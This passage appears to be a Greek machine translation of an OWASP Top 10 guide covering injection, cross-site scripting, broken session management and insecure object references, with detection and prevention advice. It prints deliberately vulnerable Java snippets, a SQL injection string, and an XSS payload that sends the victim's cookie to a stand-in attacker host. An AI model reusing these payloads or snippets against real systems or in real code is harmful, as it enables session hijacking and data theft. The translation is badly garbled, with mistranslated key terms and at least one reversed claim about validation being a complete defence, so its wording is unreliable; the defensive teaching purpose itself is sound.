

# **Είµαι τρωτός στην έγχυση;**

Ο καλύτερος τρόπος να ανακαλυφθεί εάν µια εφαρµογή είναι τρωτή στην έγχυση είναι να ελεγχθεί ότι όλη η χρήση των διερµηνέων χωρίζει σαφώς τα ψευδή δεδοµένα από την εντολή ή την ερώτηση. Για τις κλήσεις SQL, αυτό σηµαίνει ότι η χρησιµοποίηση, δεσµεύει τις µεταβλητές σε όλες τις έτοιµες δηλώσεις και τις αποθηκευµένες διαδικασίες και την αποφυγή των δυναµικών ερωτήσεων. Ο έλεγχος του κώδικα είναι ένας γρήγορος και ακριβής τρόπος να δει εάν η εφαρµογή χρησιµοποιεί τους διερµηνείς ακίνδυνα. Κωδικοποιώντας τα εργαλεία ανάλυσης µπορεί να βοηθήσει έναν αναλυτή ασφαλείας να βρεί τη χρήση των διερµηνέων και να επισηµάνει τη ροή στοιχείων µέσω της εφαρµογής.

Οι ελεγκτές διείσδυσης µπορούν να επικυρώσουν αυτά τα ζητήµατα επεξεργάζοντας ότι επιβεβαιώνει την ευπάθεια. Η αυτοµατοποιηµένη δυναµική ανίχνευση που ασκεί την εφαρµογή µπορεί να παρέχει τη διορατικότητα εάν µερικές εκµεταλλεύσιµες ρωγµές εγχύσεων υπάρχουν. Οι ανιχνευτές µπορούν όχι πάντα να φθάσουν στους διερµηνείς και να έχουν τη δυσκολία ανιχνεύοντας εάν µια επίθεση ήταν επιτυχής. Ο φτωχός χειρισµός λάθους καθιστά τις ρωγµές εγχύσεων ευκολότερες να ανακαλύψουν.

### **Πώς µπορώ να αποτρέψω την έγχυση;**

Η παρεµπόδιση της έγχυσης απαιτεί τα ψευδή δεδοµένα χωριστά από τις εντολές και τις ερωτήσεις.

1.Η επιλογή που προτιµάται είναι να χρησιµοποιηθεί ένα ασφαλές API που αποφεύγει τη χρήση του διερµηνέα εξ ολοκλήρου ή παρέχει µια παραµετρική διεπαφή. Να είστε προσεκτικός APIs, όπως οι αποθηκευµένες διαδικασίες, που παραµερίζονται, αλλά µπορούν ακόµα να εισαγάγουν την έγχυση κάτω από την κουκούλα.

2.Αν ένα παραµετρικό API δεν είναι διαθέσιµο, πρέπει προσεκτικά να δραπετεύσετε τους πρόσθετους χαρακτήρες χρησιµοποιώντας τη συγκεκριµένη σύνταξη διαφυγών για εκείνο τον διερµηνέα.

3.Θετική ή «whitelist» η επικύρωση εισαγωγής µε το κατάλληλο µετασχηµατισµό συστήνεται, αλλά είναι πλήρης υπεράσπιση του δεδοµένου ότι πολλές εφαρµογές απαιτούν τους πρόσθετους χαρακτήρες στην εισαγωγή τους.

### **Παράδειγµα Πιθανού Σεναρίου**

Η εφαρµογή χρησιµοποιεί ψευδή δεδοµένα στη κατασκευή της ακόλουθης τρωτής SQL κλίσης:

**String query = "SELECT \* FROM accounts WHEREcustID='" + request.getParameter("id") +"'";** 

Ο επιτιθέµενος τροποποιεί την παράµετρο `id στη µηχανή αναζήτησης τους που στέλνει: ' ή ' 1' =' 1. Αυτό αλλάζει την έννοια της ερώτησης για να επιστρέψει όλα τα αρχεία από τη βάση δεδοµένων απολογισµών, αντί µόνο του προοριζόµενου πελάτη.

#### **http://example.com/app/accountView?id=' or '1'='1**

Στη χειρότερη περίπτωση, ο επιτιθέµενος χρησιµοποιεί αυτήν την αδυναµία για να επικαλεσθεί τις πρόσθετες αποθηκευµένες διαδικασίες στη βάση δεδοµένων που επιτρέπουν µια πλήρη ανάληψη της βάσης δεδοµένων και ενδεχοµένως ακόµη και του κεντρικού υπολογιστή που φιλοξενούν τη βάση δεδοµένων.

### **3.3 Scripting στην «απέναντι» πλευρά (Cross-Site Scripting, XSS)**



## **Είµαι τρωτός στο XSS;**

Πρέπει να εξασφαλίσετε ότι όλο το υποστηριγµένο υλικό που εισήγαγε ο χρήστης στη µηχανή αναζήτησης ελέγχεται για να είναι ασφαλής (µέσω της επικύρωσης εισαγωγής) και αυτό που ο χρήστης εισήγαγε κατάλληλα δραπέτευσε πριν συµπεριληφθεί στη σελίδα παραγωγής. Η κατάλληλη κωδικοποίηση παραγωγής εξασφαλίζει ότι μία τέτοια εισαγωγή αντιμετωπίζεται πάντα ως κείμενο στη μηγανή αναζήτησης, παρ'όλο που το ενεργό περιεχόµενο µπορεί να είναι εκτελέσιµο. Και τα στατικά και δυναµικά εργαλεία µπορούν να βρούν µερικά προβλήµατα XSS αυτόµατα.

Ωστόσο, κάθε εφαρµογή χτίζει τις σελίδες παραγωγής διαφορετικά και χρησιµοποιεί τους διαφορετικούς δευτερεύοντες διερµηνείς µηχανών αναζήτησης όπως JavaScript, ActiveX, Flash και Silverlight, το οποίο καθιστά την αυτοµατοποιηµένη ανίχνευση δύσκολη. Εποµένως, η πλήρης κάλυψη απαιτεί έναν συνδυασµό χειρωνακτικής αναθεώρησης κώδικα και χειρωνακτικής δοκιµής διείσδυσης, εκτός από οποιεσδήποτε αυτοµατοποιηµένες προσεγγίσεις σε λειτουργία. Οι Web 2.0 τεχνολογίες, όπως AJAX, καθιστά το XSS δυσκολότερο να ανιχνεύσει µέσω των αυτοµατοποιηµένων εργαλείων.

### **Πώς µπορώ να αποτρέψω το XSS;**

Η παρεµπόδιση XSS απαιτεί τα ψευδή δεδεοµένα χωριστά από το ενεργό περιεχόµενο µηχανών αναζήτησης.

1.Η επιλογή που προτιµάται είναι να αποφύγω κατάλληλα όλα τα ψευδή δεδοµένα βασισµένα στο πλαίσιο HTML (σώµα, ιδιότητες, JavaScript, CSS, ή URL) στο οποίο τα στοιχεία θα τοποθετηθούν. Οι υπεύθυνοι για την ανάπτυξη πρέπει να περιλάβουν αυτήν την διαφυγή στις αιτήσεις τους εκτός αν το πλαίσιο UI τους κάνει αυτό αντί γι'αυτούς.

2.Θετική ή «whitelist» η επικύρωση εισαγωγής µε το κατάλληλο µετασχηµατισµό και την αποκωδικοποίηση συστήνεται επίσης δεδοµένου ότι βοηθά να προστατεύσει από XSS, αλλά δεν είναι µια πλήρης υπεράσπιση δεδοµένου ότι πολλές εφαρµογές απαιτούν τους πρόσθετους χαρακτήρες στην εισαγωγή τους. Τέτοια επικύρωση πρέπει, όσο το δυνατόν περισσότερο, να αποκωδικοποιήσει οποιαδήποτε κωδικοποιηµένη εισαγωγή και να επικυρώσει έπειτα το µήκος, τους χαρακτήρες, το σχήµα και οποιουσδήποτε επιχειρησιακούς κανόνες πρίν να δεχθεί την εισαγωγή.

## **Παράδειγµα Πιθανού Σεναρίου**

Η εφαρµογή χρησιµοποιεί τα ψευδή δεδοµένα στην κατασκευή του ακόλουθου αποκόµατος HTML χωρίς την επικύρωση ή διαφυγή:

**(String) page += "<input name='creditcard' type='TEXT'value='" + request.getParameter("CC") + "'>";** 

Ο επιτιθέµενος τροποποιεί την παράµετρο 'CC' στη µηχανή αναζήτησης τους:

#### **'><script>document.location='http://www.attacker.com/cgibin/cookie.cgi?foo='+document.cookie</script>'.**

Αυτό αναγκάζει την ταυτότητα συνόδου του θύµατος να σταλεί στον ιστοχώρο του επιτιθεµένου, που επιτρέπει στον επιτιθέµενο να «ληστέψει» την τρέχουσα σύνοδο του χρήστη. Σηµειώστε ότι οι επιτιθέµενοι µπορούν επίσης να χρησιµοποιήσουν XSS για να νικήσουν οποιαδήποτε υπεράσπιση CSRF που η εφαρµογή µπορεί να υιοθετήσει.

# **3.4 Εσφαλµένη ταυτοποίηση και διαχείριση σύνδεσης**





## **Είµαι τρωτός;**

Τα αρχικά προτερήµατα που προστατεύουν είναι πιστοποιητικά και σύνοδος IDs.

1.Είναι τα πιστοποιητικά προστατευµένα πάντα όταν αποθηκεύονται χρησιµοποιώντας «hashing» ή κρυπτογράφηση;

2.Μπορούν τα πιστοποιητικά να εικαστούν ή επικαλυφθούν µέσω των αδύνατων διοικητικών λειτουργιών απολογισµού (π.χ. η δηµιουργία απολογισµού, κωδικός πρόσβασης αλλαγής, ανακτεί τον κωδικό πρόσβασης, την αδύνατη σύνοδο IDs);

3.Είναι η συνεδρία IDs που εκτίθεται στο URL (π.χ., URL που ξαναγράφει);

4.Είναι η συνεδρία IDs τρωτό στις επιθέσεις σταθεροποίησης συνόδου;

5.Μπορεί η συνεδρία IDs να τελειώσει και οι χρήστες να µπορούν να αποσυνδεθούν;

6.Είναι η συνεδρία IDs περιστρεφόµενη µετά από την επιτυχή σύνδεση;

7.Είναι οι κωδικοί πρόσβασης, η συνεδρία IDs και άλλα πιστοποιητικά που στέλνονται µόνο πέρα από τις συνδέσεις TLS;

### **Πώς µπορώ να προστατευτώ από αυτού του είδους την επίθεση;**

Η αρχική σύσταση για μια οργάνωση είναι το να μπορεί να είναι διαθέσιμη στους υπεύθυνους:

1.Έναν ενιαίο σύνολο ισχυρών ελέγχων επικύρωσης και διαχείρισης συνόδου. Τέτοιοι έλεγχοι πρέπει να προσπαθήσουν να: α) καλύψουν όλες τις απαιτήσεις επικύρωσης και διαχείρισης συνόδου που καθορίζονται στις τυποποιηµένες (ASVS) περιοχές επαλήθευσης ασφάλειας εφαρµογής OWASP V2 (επικύρωση) και V3 (διαχείριση συνόδου). β) έχουν µια απλή διεπαφή για τους υπεύθυνους.

2.∆ύσκολες προσπάθειες πρέπει επίσης να καταβληθούν ούτως ώστε να αποφεχθούν οι ρωγµές XSS που µπορούν να χρησιµοποιηθούν για να κλέψουν τη συνεδρία IDs.

### **Παράδειγµα Πιθανού Σεναρίου**

Σενάριο #1: Η εφαρµογή επιφυλάξεων αερογραµµών υποστηρίζει το ξαναγράψιµο URL, βάζοντας τη συνεδρία IDs στο URL:

#### **http://example.com/sale/saleitems;jsessionid=2P0OC2JDPXM0OQSNDLPSKHC JUN2JV?dest=Hawaii**

Ένας επικυρωµένος χρήστης της περιοχής θέλει να ενηµερώσει τους φίλους του για την πώληση. Στέλνει µήνυµα µε το ηλεκτρονικό ταχυδροµείο την ανωτέρω σύνδεση χωρίς γνώση ότι δίνει επίσης µακριά την ταυτότητα συνόδου του. Όταν οι φίλοι του

χρησιµοποιούν τη σύνδεση θα χρησιµοποιήσουν τη σύνοδο και την πιστωτική κάρτα του.

Σενάριο #2: Τα διαλείµµατα της εφαρµογής δεν έχουν τεθεί κατάλληλα. Ο χρήστης χρησιµοποιεί έναν δηµόσιο υπολογιστή στην περιοχή πρόσβασης. Αντί της επιλογής «της αποσύνδεσης» ο χρήστης κλείνει απλά την ετικέτα µηχανών αναζήτησης και περπατά µακριά. Ο επιτιθέµενος χρησιµοποιεί την ίδια µηχανή αναζήτησης µια ώρα αργότερα και εκείνη η µηχανή αναζήτησης επικυρώνεται ακόµα.

Σενάριο #3: Το µέλος ή ο εξωτερικός επιτιθέµενος αποκτά πρόσβαση στη βάση δεδοµένων κωδικού πρόσβασης του συστήµατος. Οι κωδικοί πρόσβασης χρηστών δεν κρυπτογραφούνται, εκθέτοντας κάθε κωδικό πρόσβασης των χρηστών στον επιτιθέµενο.

## **3.5 Ανασφαλή αναφορά σε αντίκείµενα συστήµατος**





### **Είµαι τρωτός;**

Ο καλύτερος τρόπος να ανακαλυφθεί εάν µια εφαρµογή είναι τρωτή στις επισφαλείς άµεσες αναφορές αντικειµένου είναι να ελεγχθεί ότι όλες οι αναφορές έχουν τις κατάλληλες υπερασπίσεις. Για να επιτευχθεί αυτό, θεωρήστε:

1.Για άµεσες αναφορές σε περιορισµένους πόρους, η εφαρµογή πρέπει να ελέγξει ότι ο χρήστης είναι εξουσιοδοτηµένος να έχει πρόσβαση στον ακριβή πόρο έχουν ζητήσει.

2.Αν η αναφορά είναι μια έμμεση αναφορά, η χαρτογράφιση στην άμεση αναφορά πρέπει να περιοριστεί στις τιµές που εγκρίνονται για τον τρέχοντα χρήστη. Η αναθεώρηση κώδικα της εφαρµογής µπορεί γρήγορα να ελέγξει εάν καθεµία προσέγγιση εφαρµόζεται ακίνδυνα. Η δοκιµή είναι επίσης αποτελεσµατική για τις άµεσες αναφορές αντικειµένου και εάν είναι ασφαλείς. Τα αυτοµατοποιηµένα εργαλεία ουσιαστικά δεν ψάχνουν τέτοιες ρωγµές επειδή δεν µπορούν να αναγνωρίσουν τι απαιτεί την προστασία ή τι είναι ασφαλής ή επισφαλής.

### **Πώς µπορεί να προστατευτείς από αυτό;**

Η παρεµπόδιση των επισφαλών άµεσων αναφορών αντικειµένου απαιτεί µια προσέγγιση για την προστασία κάθε προσιτού αντικειµένου χρηστών (π.χ. αριθµός αντικειµένου, όνοµα αρχείου):

1.Χρησιµοποιείται ανά έµµεσες αναφορές αντικειµένου χρηστών ή συνόδου. Αυτό αποτρέπει τους επιτιθεµένους άµεσα να στοχεύουν σε αναρµόδιους πόρους. Παραδείγµατος χάριν, αντί της χρησιµοποίησης του κλειδιού βάσεων δεδοµένων των πόρων, µια πτώση κάτω από τον κατάλογο έξι πόρων που εγκρίθηκαν για τον τρέχοντα χρήστη θα µπορούσε να χρησιµοποιήσει τους αριθµούς 1 έως 6 για να προσδιορίσει ποια αξία ο χρήστης επέλεξε. Η εφαρµογή πρέπει να χαρτογραφήσει την έµµεση αναφορά ανά χρήστες πίσω στο πραγµατικό κλειδί βάσεων δεδοµένων στον κεντρικό υπολογιστή. ESAPI περιλαµβάνει διαδοχικούς και τυχαίας προσπέλασης χάρτες αναφοράς που οι υπεύθυνοι για την ανάπτυξη µπορούν να γρησιμοποιήσουν για να αποβάλουν τις άμεσες αναφορές αντικειμένου.

2.Ελέγχει τη πρόσβαση. Κάθε χρήση µιας άµεσης αναφοράς αντικειµένου από µία ψευδή πηγή πρέπει να περιλαµβάνει έναν έλεγχο ελέγχου προσπέλασης για να εξασφαλίσει ότι ο χρήστης εξουσιοδοτείται για το ζητούμενο αντικείμενο.

### **Παράδειγµα Πιθανού Σενα**ρίου

Η εφαρµογή χρησιµοποιεί τα ανεπιβεβαίωτα στοιχεία σε µια κλήση SQL που έχει πρόσβαση στις πληροφορίες απολογισµού:

```
String query = "SELECT * FROM accts WHERE account = ?"; 
PreparedStatementpstmt=connection.prepareStatement(query , … ); 
pstmt.setString( 1, request.getparameter("acct")); 
ResultSetresults = pstmt.executeQuery( );
```
Ο επιτιθέµενος τροποποιεί απλά την παράµετρο «acct» στη µηχανή αναζήτησης τους για να στείλει οποιοδήποτε αριθµό απολογισµού θέλουν. Εάν δεν ελεγχθεί, ο επιτιθέµενος µπορεί να έχει πρόσβαση στο λογαριασµό οποιουδήποτε χρήστη, αντί µόνο του λογαριασµού του προοριζόµενου πελάτη.

#### **http://example.com/app/accountInfo?acct=notmyacct**

# **3.6 Πλαστογραφία αιτήµατος από άλλη πλευρά (CSRF)**

